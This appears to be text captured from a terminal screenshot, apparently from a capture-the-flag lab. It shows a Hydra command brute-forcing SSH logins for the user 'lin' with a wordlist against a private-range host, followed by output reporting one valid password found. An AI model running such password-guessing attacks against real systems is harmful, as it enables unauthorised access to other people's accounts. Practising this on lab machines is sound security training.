 hydra -l lin -P locks.txt ssh://10.10.88.67 - Parrot Terminal
File Edit View Search Terminal Help
users.bak Gaia Programming Security OSINT
~ 20:11:24
hydra -l lin -P locks.txt ssh://10.10.88.67
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-21 20:11:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.88.67:22/
[22][ssh] host: 10.10.88.67   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-21 20:11:42
~ 16s 20:11:42